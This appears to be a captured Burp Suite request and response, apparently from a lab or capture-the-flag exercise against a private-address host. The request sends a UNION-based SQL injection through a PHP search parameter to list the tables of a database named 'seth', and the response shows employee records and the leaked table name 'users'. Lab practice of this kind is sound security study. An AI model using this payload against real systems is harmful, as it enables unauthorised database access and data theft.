 Request
Pretty Raw Hex
1 GET /kzMb5nVYJw/420search.php?usrtosearch=" union select table_name,NULL,NULL from information_schema.tables where table_schema='seth'-- - HTTP/1.1
2 Host: 192.168.162.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jan 2024 11:30:49 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 318
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :users <br>
EMP NAME : <br>
EMP POSITION : <br>
--------------------------------<br>
Fetched data successfully
10